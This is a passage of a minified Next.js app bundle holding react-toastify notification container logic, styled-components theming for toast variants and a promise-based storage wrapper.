0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(H,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-feaa81c8d65c8b66.js.map